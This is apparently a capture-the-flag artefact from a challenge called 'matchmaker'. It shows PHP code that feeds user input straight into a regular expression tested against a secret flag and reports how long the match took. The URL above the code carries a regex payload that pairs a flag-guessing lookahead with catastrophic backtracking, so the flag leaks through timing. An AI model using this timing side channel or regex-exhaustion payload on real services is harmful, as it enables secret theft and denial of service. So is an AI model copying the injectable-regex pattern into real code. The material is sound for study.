 Not secure | matchmaker-1.play.hfsc.tf:12345/?x=^(?=midnight{r3gExpErt153_1n_m47Chm4K1ng})((.*)*)*salt$
<?php
include_once('./flag.php');
error_reporting(0);
highlight_file(__FILE__);
$startTime = microtime(true);
if (!empty($_GET['x'])){
    preg_match('/'.$_GET['x'].'/', $FLAG, $matches);
}
$endTime = microtime(true);
$runTime = $endTime - $startTime;
echo "<br /><br />\n";
echo "<strong>Exec Time:</strong> ".$runTime."<br />\n";
Exec Time: 0.035640001296997